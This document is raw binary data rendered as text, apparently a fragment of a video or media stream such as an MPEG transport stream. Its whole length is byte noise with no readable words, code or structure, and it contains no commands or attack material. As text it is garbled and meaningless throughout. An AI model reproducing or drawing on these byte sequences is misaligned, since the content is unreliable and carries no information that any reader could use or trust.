€|¤~b°X‰1&ìàÉR3ÿÿ×Kÿ	à%kŸžVÖ§Mÿr¤‰HH‰áÿ‘"3¥ø_ðˆÌF#ˆÄ#FÌƒ(ý4¡†¼ðú¿ò$ò+}üf¸;þPÊå(cYÎZqæž@	óm+÷°r2>¼aà÷G¿Œ ÿñÉ ¯4ç‘²Caÿáu  €ˆ S@TEŽæÛ—_G dh6èvbçÀ 	í‚€÷¸¼ 6‚  €¤ëFfÚ ‰L 0}Æøä–ø$aÑ·ŸüŽ_ C9ÎpcŽZÖqÇp±:í`¾,¹–5©Š€   €>ÿÿ‘/Ïü{€Vîî»á# ö9Tûÿá}Äþ›%ù $q  ƒ—ü1iE'Ç•4‘DÉ>ÿÿ	&HSÀqü+ð¾bÆòÅ…‹¤—þªF]¿áu¾ËG ùâ?ÿ€·#åÿ®/¬4™†qhcoûX]AîÈó"&ëo	!±àìr÷kôDH[32'ÁÿüÓØüI¶ÿ“µ.¿Çÿþ PÍý"J?þÿÃw¯¤¿wÿÀ[ïáÍ¶È$ÿ¡„,DQ›?¡LôûðA ¿ð6HKáGþ³ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®À õ€¾ @¶°ŠuFn ƒä8\í8Áé¬,šÁÜJ€ï… Ê'¾Àu|ñ > `ÞÜõÀÕÜ³Ä?ôì”¡Ô&¡¢€\¡èÞCþ±„Ic}^yq€²€ É,îG Å£²±<ˆ(`/)°{ÿz)– `•k ,Àò b8%€ €6¼ 
p(ÄÀZ=òDŠöIŸ& ¹Ãýâ$‚G“IœY?+j8  1XÖyÍc8óŽÿÀ‡þ2
AÕ½€îf¸€Udþ@nsóRqÏ` ‡˜¼  <;Õ—SØ?àY`ü€Š4¼Lš;„8	v’Wb2îâø¢’‹‘^z±	þd(G ‡…”@ˆÕ‚	\™` 0ÖX ™à<Ù=p¶ °° Èç¸ŽÓÆ÷ @•Cì £’ñM÷ŽÜ!çXVîLc‡`bÁ@ŒÞ<G `p ` H@0Hü"úÁÀ E‰AÀ_À#1¹â×&põX 	¿Î LìîìÎîÎÍÿ‡\@9a®ó¯à4%¥À¤xü2ëD>À!P"÷ÔÑ¾JÙ1øçÏDYy` aãß…QÿG ¦3û
³/Ñ,ÅcŠäNQ;L>}€²FûSMåçè	™<p þÝbÎ¢”<ØT€üþ` À.z‚{¶´‹Á<	6ïÌ<E‹¤cë=	æ–`\2Ëã‰û‚³c£˜ (”¡P‡‰ñAˆ8if€6šÑF;sAJXb	†€è³œ m$Ûi&×ÿþ Õ@PV¶_Ãª/ÂP¹  [ŒáÏèýi+.e>yÖG 
spcÆ™àapˆ FE`pZ'·‰JàC¿NG`@ñJáç3†AÀ€íP@ H¶š8ê)ü#Øm]ô`S]³Zeý¸8ZKoÐ,ài 	€žEÛ=lñãàÆ[pü](oOP8^(»Ã{àôÏ ªÓqá ”„LâsàÞêroÀ=õXÙ=u×]u×]u×]u×€  €  @’<»á‚<ºwÃ¯þG  0ÙK5Ó,ËVþL;"ã„¬¥•/ƒ{Ã°`  F  Ðñ	‘@LO	5÷þ©kj›t6 ? 	r+0ûôX•ì¬,ukòà~    @€ ™„!!ˆ`ãÃÿFÍw&J±p!0`À«ÄtF‡°C@H¶ àcHþDcãáP¨yûÀ AI €ÊñÇ¢¢²²¯ÿø x°
G Øär!ùn4Ò(AÀ @G°` €   pQ³GNœ6hÑÓ‡NÿÀ”7ÐÀ  v:rpÑ“ÄùŽØqØ     @’H‘ @‰$!ÿÀ©†'4H¦FBSR;  K(ÀJõÏB¢ÂÒ²ÏÿÀS¦V Ì, ¶â1±ˆ‡:°À  3Xü  Ã¦. íKu>ì,˜û8!Ø#6}_€t@!G Û$G?Mã.JXÑ—J÷ @ @h dµÇ` €bÊ,k®$šn¸ëŽàÑGÄžp‰= × 4éq\v  ãŽ:ë®¸ãŽºçÿð xÌ áÂ`R›dG` €  Â‹’vé:dÄ®‰I	?À* ê‘µ1FGO45B…V
Ç×XpþË¨ 1 AÁÿ®¸ïÿü· Üp h`†ÒÚi‘I ½›G E)”´ãünXp.>ÀÀÈ,Ÿ @`
Y§à¹€EÍ²ø¨ ÀÂ#r³óF«kÑw€ÙŠZ€Ôµ’ ,ÿã  Ð Ô–iPÅÃF§L§   š	  4@ÔÀ[W›!NV  Ñi­—8ÐX&!CÇ¾Bã¥iSÏ4çÁè·J…Ü Ìâ¿7bë¦Ãrà°Ì!,é`…Âè‡Àjb‰$G Õ.
Y
 íhnú˜-¨°jL r¯ÝƒJTD£8­Ì®Ãõ)TW¥ÏloH;AÂ×ëj\P.€ÂKJc$  @.ý– ~˜©óg 05ÒQ†ãaâ®`hSZ³Inø8*ËL‘Ãûe7EßŠ'Øz&ç‡=áwðÊÂØ2¬Bìû{bwêP sšqbÏŽ
H0È  >Xp 0 ƒå×X#RÀ\øGƒ)G ¶Õ>ja« ¦˜ ¸Ì¥L$<ËL¥‡&RÈ€%€2S|@Ö©YÞŠF:­>Í×4¥O2CŸnðÆ H € €4»YŸˆv§kN`¹½†Tr-n58¤€±ÿnÅáCG~,Ü
Å$pq >;ÌÀ‚QbE ?Â…J»ü¥2X§I-Lï“ Œ „:kÂØ *×>’ŸãxHzxB6 àF ÚaËG TJì1½ƒæû }t:Ï÷€¼ŒFjfÂŸ`
Å-QlßXïP²*¨ „DJ]ä;GÑâ¡ÁzM‡©&‘ß2rÇf.ºësáw@RT
´a¦ƒà{‘ù™Ñ¯  -Ïàmp<Nð§ºt™	æöóýy_€½ïJý¦#y EžPßb`0À
„Œ 
áAÕþ¼xÄ%ÑDcÿÛg
+¼4¿ñ­†[€Ûq£ÁOG $}YûœÊA#Ág ‹ÑHy¦æ³& š˜ZUS¾\°puÅUøW!G=aÌÃöÁa!3Y(n 0#r‹SÔîä:F|GÈBÑàÉ (0=UlVt@ùA$%µp«ûŠçƒð¯~sá@"ºØ¸ÛÄ[–;46†³Ñsµí}{|Ç[`ÎÅ×ã
bäkÏ<¥C. ² t0XÉXÿ pÅ“G ÀºB€CS5³
ê
 S¦/zc¡ÿî= F^¯ÜÁî«ÄŒjÉ ,àÁ{ï8Hyõ¸WØMKA(~ADlP‰b€§Z0 é…#îßÇ<2€=ÁX¥À/0 sðˆÐ@ÞôrBæ†X]üŸ¡41‡ÚàZ1%ç¦þqA‚YÀÀ @ sN	vžÙì2/‡øÐ\+F,ƒ@ˆ+pˆÚY—\m›U}ÐÐ G À½&r€ï)±þÈ¾¨PSL0€Õ@Uó¡»üÕUræq€‚,@›º 4Ò4(q /±(F«
P©ý¹´¾ûqC!ñˆxfüalC¥úìÛçŽ˜ƒ$øJ>0ªÕ¼å|S+¯•Ãq©O)vÀny¥èƒ¨õÁËªÃš?° Iaî‚a¹"m89…Þ3íT¦?É™¦œXê‚J\h‹V{ê/^¨ßÕG 8Õvƒ©ÆE’àÂ=p¾ª*I"‚Ã­ô€äH0`|h –Z_í &©õjžDÕÏâRïÔ¼ž¡uÏ­7üP	º8ÅØŸ]_‰6¸u_ÕÞL„"Ïìp P ÉÀ&#„¬¼Æ·¿.ÿáîOƒgÀ]F¡Oü¯¢œ7G @	}d l¹ßN™ˆ+¤ÑEÍß·ÝÆLâ®ŠmÂœyh3 6@€pa‚CÄñh·˜.Erm·€ÆG ]dnLbFÏÔà]è/ð x
x™ƒfÁÂeà»ÿV+Á“çH ,àÛÞí€6T}Ç¡†XPx­ÔN1u3ƒ¤fc„æexôRøÐ•Bïƒ¨-O@J+€ÈÜOIJ)H0v8Ei\ 	ÁÎçóÌ € @:³  €Ü».”9? Ü Q	!ÄçÒ3äD1áÕÈ)gO Sgx|@’ÿÇjDpâƒÄv*I@[Ð   pG "+MñM•¢nk¶°6b†
r b¤´Ì…H!!>È½8¢ÀÒ	pT) .òøµé¤æŠ¯‘Î)}ß±=‘
YÍsqÌmkßû–Ÿ‡,ècí§PÍI©+ÃÛ%whP4‚Ê]îŒo†<é³ãÿ®ð€ Š‹ ºå–¥*–ÛbäsôŽyÛúgþ©è©(I“±ò4G¥0èdaOë®ºë®ºë®ºë®; FhˆÍ´‰µÿüG  )‰N”d4Ï^	` €0  %‚Ú×9Nð¦À¸$ÕÃ´ÁUsž@.'Sqx† 5Š@	‰0šŒŽ€LhàâQî}×*¸8¼ƒ‰¶…ÌS·“õÁ¥¬/)øÖ *“€ ( ˜K·• É@ @  óå 1ÿ_¯pá Ä:Ð ª0wW5Â€yÝ õP!’à_÷tW2Ñ¨ñ‰A¡pG mÉ³N‚?€€h 	 R·ØO8u¬F[à20M€™D41~_®]Ÿÿ² ÿ0:X#ÿP8\&{®®¹àsÄ@VÿÖy—D‹aÿ¶ †Lð+€Ù<q’¶*©(¡!þêÃOOCé‹Õ Y¸áF_n`ÿñéÝë©œL]¬@¦´aÙ…¿jÀ°ÅÆ’ Å(ñˆ3Çþ  C†Zx²¹&’²G %¨Ö’rƒ@ X~ZP¿qHŒÙˆÔvpÀ @*@W±k™‹£·GNÿûF¹hQ™4q?,ç d0•T	.]-ùèf;‚?/ÝSJ1€æi@õ‹X¢€€7á£(&äØˆE
ýPmH`žÂ|ãi{|ê0@(6©ñT¸{D&„–<hv € ƒð 0²Ö9ßÐ!Ty‘>{Ò‡Òâ% +BÌkàaG ÿsçœÝC–A)`4Ö @H³¬I8uö»‡ÀyÙ¸+Zù¼ø+< à{•I…Â ªüÝŒ<“ÿï1ƒ ê…Ð‡x:A½e;¼³ Žø    rE0%OJ°õcú\8@É…DÃ¨â ËŒð	JåRƒ2â1t`>Ø 7#n oÃ	™´	Éÿ¹¸
0–3åDe1p4±    à «µ‘è/ åG ‘ƒíD]#ÞrT i…à¤ÃŸDOq	›…Ø¢z¡¬¼ÀPq	ƒÜ¶5(¾A—ó±‚AZº½ÀÃÞOƒ¼xìROëÓŠ` €0à.^$Ûd§]”Ê@ x‚H¾+›ÍrÌˆ±½B"ò  @  À «Ž 0& ×žáƒÈ°¡(gŸ#¼0[Ì§ˆ§DòþâB1îQÈs9æÛ¨D…ÛnàÀ NáG .¦$ãÎ“˜"WI¥†ŠRTAõ¦'@“&´0^“%ºá·¬\ÇÊœ‘h€…fŸ ®Ä@YîMÀé„ýûBXŸ¢ß‚&(8wÁ„²0 Å¢Ê$>™ t!!7öˆÅ  [  @0 6.  ¬$üð²±P¼0€A74¢ EmÑÒo^P J  À  Žþˆ&™„á§ˆp@ HG  À5•ªGÕiø`     ¢¡/xFPÎ"à~Gæè m 6r0o¡`@€¹Äc1™N? „-¼0zXaªÎ½&öêÁ¥Š®?q š™„ à@8ÆÜËÌÀÃG€îŒZD ŒmÁ¸€. QÐ ?¦Ð©°J~À ÀPâAöY±¢çM{ƒ& R©gBÀO€™›b89é(1ß1q *` A9,dG „(ª‡ Ý(ËœfÉ°þ’úp„“µÀGµ(B S¸€ $Î‡ö‡Ì+Ò2–àºâh@  ÐsèG¨+XD˜oðÑP / %•CˆKDÈ?Má@ ‘KþÑ‡NåÚà	¤%(Š8w’p…€&î™ ˜¨ªâ cØX tà%ú±ì_Ü;ö0	¹ïíÉl?Œ­Â‹ƒÒ!èÝÙB0–˜°ˆW=?ÀG  ° 5Ègž €. ^ì  Õr@  ¦A	ˆ X æ¼€ï80v“xI¶]ÇéøBu @ÜðÀÑC4£iÆœ€a  €Ø€{ÁŽz¿”ñ¯¸êë|ÿ«¨ «ÞàÆ^f?€JR  €c· Ó+ðÔIAäþB-Ž@”€òÜõ;~&ã¸,7EYj0èpà+V6ì+¦BH¸à
G‘Âáí  G €À™ ‡‡598 Šbƒ,ïY-Ëh ú|à  V©à† H @Ñãê) ˆ¨¬5þÈ$ðèÌt
ïJ@ ášZ÷ÖT Œ  šÀ‚vª‚EõžÔ–ReÎâøÈš>Ãb=´À…qV$ð†Ú¤Nÿ©°ê º$£†  dh  hµƒ  HŽìÌv‹o·åëpŠ>ÁÄ  ‹F§Ð°JÜÀ ²"—%µÄJDZ@  G \é€o)€CAGöH,Õ@¥ªCà‡à !±/ÄŸ”:v.¤ –qB€5g  €Þ    n M ¨ha§ÌÿÏ UWÏ¾è¾»`ö<"¾nÒó­hð<I#xˆ=ÎÈ@ ²¯0  2n 	:ÙaÖ`Ðƒ\£Jÿk7½ÞÎÙ³¤09{«£ÊÑð†ÆÏ‹SsðFbÃ0·   nÙþ„G \y4"˜ràn”A0'Jâ‘Ø
 @’D;ÄC:ë)~‡'‚&§t„£hrî‚/iÀ	ÀF3Éjà Cÿ–Ëø…1+ò P &yËðÂðÂ ÿx^Sâ: „wòÞ/…*À<ÿaŒ» $ÉãåÊBd „b {FÀ @ GÏ@Ü8J¿]¿üÆBDŽÀÀ €›>›Ð§]§Ä?ƒyè »€åL]YLýG `¡8‰œnÍ7˜hy©ÿÀ`ù„
ŠIúB9€À.b9B‡	âij!kOñUX,[;tÔ`Œ0[Ä‰hµœt¸¨i&	Š%¯€Ä¤?€jÝÝ×Â
zXn¬ù9ßp <Œ›V4ÏpÁ¾×í Èªl®<@	Ô‚fS¿îÄ5sY¢J$?ð Ðªt„cl¶3K‘Òˆ	\¬€áU7’ëðø ZhG €ç?ÜÊV§¤Ð„”y¦+Ç^Öë¼ˆÇÏ(F,]?îöV$++$3_Šbˆ	¦À8íõN2€(Î—Pú}‚|•8AA:øà`yˆ“€pû²P&e?,ðXF'JRúJNÆ¿†‚ƒ¥` X Ø ÞmEœôh²7MŸia4À§NÑ¨^ 	 p<ƒ"BÍ¸-hbÑG Å…„MÐÜf W(”.7â\HBb!™Òvr0Ã»0¢ ½‘D¤qc
ÓÉKƒ¼™>g±À‡§UMôy· Np2^¤pU„ÄRƒDIO‰ –â   ØÏˆáÞÖ+Ðä 9€ò{	ji°À½¬+šsF€Þæ}N
cRˆP®¢RrRïÐàÐK‰ 	 )$@ _ÃB T %ý`pú¤¨¹Þ›ÀGmM_dG “Xpk`ò^	@!<Gó“©RÑÿÚM± Ã‰¡.þË'L‹€7ýî!ÆëÈ0*ÈŒW„ÈòT 9	ÿ÷ý” HÄÓy½V¡¡ÀaûK$‰á=ÈñGš°MM%„ kff€c_O
½©qP‹$S@:ÛPÜ€
Ç~á 8(5T{­¹€Åzðm"0Ò¤‹72£>f\[±c$N)$‡9„Ë–¡(QG Gðâ(ÊÚ0Qaâ+sˆ˜¡ h\Í”ËýêÆœžcó`6Aª9¶a°ü	À @€ƒh´ý¶Û×tÂ$Çm`Ôs¨`!?æë­y}­ 0ÌFÄÄ[º˜P $.r@<§ÿ£
ƒ•2w$¼¾kâÀ @'ÐÀo÷«r Rê ÎùrØy~¶ß\BÁ%"ÒÈ*{]ÿê@>ªTn  E€P]a0„H0Í[ú I™XÉ G  €3]A P9¢¨ÒG çÈ‡Ãp,¯ ø2Eÿ~
 „@sm	í²að´¼¼DoÜÿá9¾þ_ë‚«!¿àÈ{ºüÉ 	#×G‡`Å—QSÏ‹Ø3M q|x||Ñ½„âüóÎV¢=áã/œC	ÃÏa"\ ·VŸ³R¿' V¸ ûÛ½y•d±¢`„´Ç‚ïìe÷Ygð™Bk5§t©G Ø
£.@‹Œ÷H€ßÃÙ?~ó†jÂ§)Ž|7R| Ê#ÒýÀ‚Z¯‰ŠŠk	£¹K	sû(îOÑa!lvðÓˆæH	g›0À Ÿƒ§¯Êè™»‹pè(qJ 3Ö…,gà‡ÈD¤;f¹[:Ð£#h?@Ü¯Æ‹›ÇÕCàFÀFÊlJrFfŸó·ûîˆŸX €þŠl%BWpûÕs¯G aeÐXbð   /Ú}‚o£(‚îvÂJ€ ­Âvè÷w‡	ÄûêˆøI‡ÁPeÃÀ »î°, n;üôA´2b!\bÚ"!\ Q80Àl7‰Ã‹è@]i^°ÉhÐu`Â‘Â9$ •GvÕ| 9¢ƒG‚ÿ @#™g‡×Çy&_2 ÖØÒ2 #¿´#Ô¡‚töeâ™ú>E81ày.Ê™G œÀŠ1°ÊÝÖZâHŽ
·_áð‰ Ìsâ`–u|o¦z3£$(‹Xb&¯=ôüŠ÷ûh°,O€r –$5pÉºìÆÛt Æf¢Þ¢¾ gˆh‹ùérL(0¢`­À!,Ö>|¤Æ«Dæ’(‡\\{Ìu@f,æ ÖñµÄ˜ø®0‚ã?ýÜ™HÀ @¨Wj“²¨­4Ó•<ÐSN¸cÊÀ!üh$XG p@ …I !c`ÐÃñÅ±/ «îä#ôº ¶Gbî€o	 ­ç°_ƒ}o˜   =GÅÅÆ]„èj•ù›YÎ9ÿˆ;výUœ * |  -ÀÍÊ›¿€(Ëd`,Ñ©;,Lˆ§P å…ü@€ ·9òŒ ˜€¡ö\NjQhÀ8t| PtÝ ŒË»m›Æô½hUðª‡˜þZLÀ * Àk°\G 1BA…úÓ÷ ¿ä¨:G	 2w[êD€<-›îOt•ÀYü Á?i	!,¬›—Æ`£Âp·æÏ\!E/ú’‰&«À*YEÖ$æê° IÔ NP’ `óv<ws±T“mI‹¹‚}SkûäW,=–ðèÈ çNrjo¼=ÈJl<_  â’¯Ê’<6ø»•ô£[Ô  ÿ_¦p1ÚG ’v0¹ û6@JçOd xq‚Ï?åÓO›_ °Kv<;€^ÀÓbþÈ £{êbËð€
ËüV8à  W“Àå
Ó€ oÎ™€
€Wšd ' p"€è˜\*ÚæÔûÌÅs «ñ43ÛÐ„ïŠY«±™,-ø `ª@@°Â·;8YnðÅp#@s÷öÏÜ@Š¤ãðE÷>/~ªÈ‚JÔc„þ¥jmV@±ÜòG tr8À @ çZíLòò 8Õÿ§@ BQAaÌ¾Î_‰»å p Ul½‚álÊöÅnÂƒ(áxjlDÂ¼«®™ÌÙ	"ã–EKd×]u×]u×]u×\~ 	m@…\Ü)[>ÀVg¡e_›XB¤¤Ç	At¹¤aˆYªÅŠ eQý‚tj?Uïƒáé¾À –€¸ÐÉÎ1òx—ùŠqÑÏ"c\þF¨c%º£‚G K"; ÚúVÀ†§‡N ˆ8BÕ¬AÓ„' FòPÂu@.=ÄJ\M8’cXóv«15ÂR]°=›Â&žH°? Aã!}ïùâEQ{ÿðüdT£Þ¤$§Þr‘ÇW$§	ü 1•fzUß$”(ëoûúy °¬À 	_á.!°æIùÏp 1˜ÉÅzXbžü­<÷ÑÌî#qE°—VÀ G €Sàc„×W¬0f4x¡¥^fÛ}ÌxÞ=î*ŠY„2¨'–xéfIÿ2•¡b4a´‹À¸÷Qo4UüQÐ!øQmoV€ £  ´Ø1¡‡ce[ø wJ§R	IH â€ÀrFYU°:ì`ô‘ÕY;™©§Ë
 ,ÏÖÀHÃÀÁ:e  ô1ßô€ AAÊ—„ë¿j=übD=t½®Â-8!Ór†®7W»ƒG 8 §
(}ž?_Í–ÒKFË!€gUŒ èi(˜ÞÊ·ûòÁÛÊFM˜:Á9wPpZAÑðì   S¥8A©Í4wä:ïÁÑF8m£@ð˜@IY> ,'kŸÀ)I]ÊK±×;­€-g½@Æ¢XT"p	€NÆ ¿æ˜ŠãOeè28Å°º<†ã$€Å=²21ì  ƒÍ¾D:ud¤¬aG ’Rg\ÕÒÏhÍß6Pª ’;T6 éœ ö™`CFÍ½£ž‘Ã–3n9ƒŸ€œÆ¸ø€¹öc´ /VT++ðìçRð  ú¶Ù"&ÞÀïí`¬˜l ½¬ À4L‚ó Ÿ…!«h 
W6A‘y…hºù  D ®HE³@ @.üepˆ k÷ d$ôSt`æ^¿ü  €‚LG .ÑcfMm‚Ì‡ÿóWÔ"†87ÂÁ0¤©KP7’À5Œ:92©°5è<“jÆ€ €”Ïƒ@F=uAóHXà @`ð©Å› SŠóh ¡Yæ%qUÖ45Ÿ S»ô1€ß„›œ¡H„“¸:ÆÜo×" õƒ˜ D{zl€V#(/ˆ½ààP(qú?ð €
PÂ¤2T²¤È(D><ü=§ýB)G `Ü,.+4Pây¸p!GÇ–—eOQ…À)‡‹À&òÿ÷00x–Ê9Å…ÈÎ²€  ` AÏŒ¡.ù·Íÿ-,ø¯ÃÁ0öüÈÁ>è[dI‘± Ž¥ð¹h+×y[ã<a@-M: ?ƒzqo2€ ‚pLø×	ÿ±6ÏæF¬œc‡ÿ @Nb, 
°\¼ÿ`D˜¨Ù+}.Á@ @HÊÅAý€ €d øG ´9#·Œd4?MK1@¾FT(›\?3„û>8<ÒÊŽàIøÍH™ ïèžaÂ£4h·Œú1ø9!À @˜X„(#?MÝ’X `ü‘‡âôýÃíœ2ÈÃŒ‚—¬µ°$e9g…)–Rú\Jà&6'f¬"Ún º€–ö oÛ· Xzr½sÏ8WˆÁ°wûcIþ@×ö  Ø K( À @j^ DG $pð:‹ëÛš …XIá-ßþ’ "aÑ`Ý¬süßþ_ "˜%Nªêÿþ á‘Ç®³=àGF% õ‹Â“h	À„ÉÊpâ$ÄÍ›Ã€&/2I’¸iŒ¬‘»ÒÀ-ËÅßü/€ !Bh±¾'u9èÑÿ ËJ¥R	IYý`)aDJ²i ëüaI:ˆ$Ö-ÑCõ:¿blF6
ÝAÿòÃå»’G /E®á€ëáo¡$~\IÜ$`Vñ÷ìY@(põÒP,ÿ£rî˜ÁùI¿øå °“©HVÀÇ°£Â{‹aGÍ£åÚãÈ-œ`‘ÁaºuÇ­Ãr®ý¬. qOqXóÔüVŸþ Y#¹£H„é¿Éÿä&_þ?ÿÄ¥“oÆÅ<ÿÿ©””°9o¿Wþ "!ùuNŠXÿü.¦-¹`n½¶ÿñt®GSG *#—ÿáu<eƒÿ}eåÿð‘ve•ìxÿÂëø%–%ù-,¦—ÿáMm¬2ößý>ºë®ºë®ºë®ºã° CG èÑÍt­¥QbÜ‡7 
íÀOÁå* 0.‡ýjpŠqðÂ’smTŠÚ„¥Íš"l$RDý Vš k0I
eÍ H›\î0jöè 
”Ž ±Ác@p€ " À\ø  àüáG áÕT¯ˆúa)óU-LW|	œ¬£  Eä 2v€×+Õ€O*S“ÿþy¿!E•öƒ¸@à1Ð§Üj]–§„PÑ‚÷µˆ€é‡ß	Éƒ‡î©ñè`LG‡ñ£|ì¨t º°y	F0,9ˆ,`@ 0 ÜÛ0©ËÍ’ˆŸs¡QU©33’   `¸@  ®ü È€àÅD&«d`a:Š@€ €cñ D
¯G S†TÂõppÉòˆs]B¤P|H  ŸsCd÷x@¢¦ðÝ÷`½iÚc¤*M
IC‡‚ Žæ˜Éó™@O+xD¦)© òL5  È€ îp@Ž«ª. JÍâ,Ù 
àÄâ  Ü € pÀ 0 K'˜_30Åw0î Œ<	&+Ïv€çL 0‹ª&:a€`*qò€v.Œ®G Å  €G… 'ueÃàóÛÐv™j1Þä: À
ÕVq:C)È   !Sà9#%Ô”yµ¹`7Ø*i   í–€>  JìŒë°~Œ€ P = Æ,œÆ–³O'»ûðà  8]p7x5â‡aÑƒ  70›¡AŸ¿`˜FEXR©›_ÓôÀ @Ðíá@  
v¼@
qãqLBÂø‹L+£¥¿ýG ùþ|¸Ú¤”H j…€ €[ò¿ë™X'"â»›0v  s+¿Á—äp’ðx¿€¤ Àx	ˆ	¼ÛÖÑy-ŒO bÆñ	9à2Ziº ‚| uÒ˜çsÆÁÃÒpd&;&æàAy• HÍç  BH:Úir\HƒH35ÜÔþÑø ÇÉ §‡øü 1À@GPÑÜ¨ ºc;	`4?®
3G c`Ãö@n4(®–6v– vXŒZÔ  €	†+‚l4ÚAð>ûDe 0ŠÁxœÛÀ`D<' LÃ³tïíl
ñVÙ6ûáqSÀnÀJ Yd€-¹Œ¿âÐ¥@tr kMö" C”P1Æ üwà (¬Ì À¿÷§E4`¶¯Ñ’! P)¹¬2èû»Â  @ 8nÂ.xà} %}¬ÀTI|¢ƒG ÈÛI  ÅM QÁ½ØÀ  ¬Žà `°	ïƒ€ €( (î0 €kœüÆ3©6‘A†Zj=ì   k¶øü  °  Ðë—é~¹BÄÁb€)NÂ¥•ßQPÃÝ@7ÿžÐªà4„Mè¥M²£þáaƒD…x¯È|,$òˆI"„V(®˜+rÐ8~Þ¸B8¨ÏP£eMu¤%JØP#.8¯þäSÅœG ê`Ã _nsdÀµG € €,ÃÉ€R>ÒKdõr`«N.¼‹æ<1ß5

ˆÄ|d¯pœ„›KÎÀÜP
=PñöpœR?ï¥¬™¼£0 šÏthcDã¶;·0ÿë0åQ——Ú 1ƒ€Å„¡ 1{„  7
€X 
 sA¡µ>sb\V(N  € ƒSÈ P ¸ø  ±’‹&fîoÃTÂG 5Ø
@  $˜€   ;N Ò) L‘D):!”ž£ä•Ï¸HÌ 1Z…&rÀ6_‹Šö€ ‚&<	TÜxÅ˜š³€w(ˆ
q¡EÂ_×CK÷¥˜!*i ª-D1µÆ B}¥`À	cåÈ<ÁVªn,p	*3ôTœÇÔ*¯´ƒÎøcþ  @ €  dAÝíIßðr “½ÃœOç•ì?ˆ/QD0Ì9Ë ƒÿô€\/5G áG&\6Y b®ƒú=™„Cù  :×€ ‚²vAzPb «0"û*ÌT	Š‘ §ïÜ˜ãPŒ>u"& oaŒ·ÓLAb	€2l@ @F¿ðY‚Ÿ¯5O<í2ð"Œ³¤­ïÿÿÂ?€†°N„Â¥­Tµëõ	ÕŠê {ÿF,€OÅ°34ÈþiXøvÅ¦{H5(U„	I¶Í½³ð >n…ÈÇ°ÖÂ€Ìh }ÙG îð Ç"ÏïÈ € ‡€ €–f¤àFÛÿ ZÖÀƒ¨
ØÀ2R!Ù$Øê  c(€;„‡ü  ð 	$€ãÆŽô0¾’%k¥ˆ,'
ÂQî!aˆÒ„±LoxÒ0]pMÉt¨}p/µúØ3ÓÖØDlŒ\Eðžµ>M%]Vô@ @`&! w uþâÁ›êÌzó1Æ™“FY‘qL °ßiX8ZG è?ÔÑ…a8ÐÃÀi#úÌ99œÇ„(ïñø
  €
,ßêlœíiSQe#gÝP^”3€lÀ?¿÷CÇRµ>“e0‡È€ôÐ!\3ècy U”IôX²Yìš+Œ^8~2ÂÐß58  x+ÚôjW^S`9œÑŒÅ@®õ’x&@.%ßèÀ!Yq†µÈ`hŒXCÃø b¸ ¬	¥°/Rï2…²f”„ V»€ @G Ò¢ëÇ  Í¶€phöA0ð"ÀÊ¡ˆÙhBiÃÀy__°—
‹¦Àuæð jâ€[2k¦Ö *.$ÊÚ¤ À„	2<À´·4ÆcŒKµÂ|‚z“ 7«@ ×`þÀÏ¸0 I‚j`f¨(Î´gO?Â?€d ~f³&ø€š Ï(ñæ—P`I"Õ‡Á h ÞùÈ      BÀC1  ÞfDRG 
µ>ÏÝ€ €  ÄÒA  ÂÏf € €  Xs5@F”aPö´Xµ, ÍŒ 0@Èñ	œ²¶]$è70ÊYC¶P"Ðæ¨Ð%£B/ÁøïÆ âmî.,ÜçÂ‘XoQ€ ðóÍ`”þ 	›3L‚Ï ”O(£mî%!¦´%¢,ñ2ƒï“¸äç
†ÒÕûQ@Ü;º§žÎ  	€ €W G 
¸ô G  0	Lí—ñ°ãX¸Ùÿwl -Q©LÌËHÀ`6_61nÑ‹ö  eÎ‚\5†òb1À @`Ð ·ÄÍ,1I Ð¼“\À¥-Èd<‚™é<	€T#  P $ œÎ¶r2­@)¦X$Ì’–	ñ¢`?; &°0)À‹8/d{G†˜ý€€À"F,øž¢mJ>Áîù RA<òmœ¿ægP  ŸçG é ‚  €ÅÎ"µ1åèeÃ=Z@ € ñù´2 eéRDº%°ý `„CøéÔM“ÿ ˆUH@¢©xñÚ’rîY@ pO,¡×¢DTÜ€ $ p
¸@ € ûœ@2Z/Úh#“êxmÊ@Až@Ð      p€ $ (®ù Ø©J€ñ¸ú§æˆ/HŽà  Ÿ×¥™¬ €Öv„g“:ð%ñ.G ;= ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÀÿpÀHnSÉÒ3þˆ™Ð:	Ø­ƒ÷ðƒŽT£DŽ¬@Uÿ 40*¯Ix@%É  D à¸@  #.cÅ<XÄðäë®–ºë®ºë®ºë®ºë®ºë®ûï®ýuß®ýõ×}wß¾û÷ë®ºë®ºë®ºðGA <˜ YW~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Q   	ð   Aš! IÀGA =˜ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! iÍ   	ð   AšA 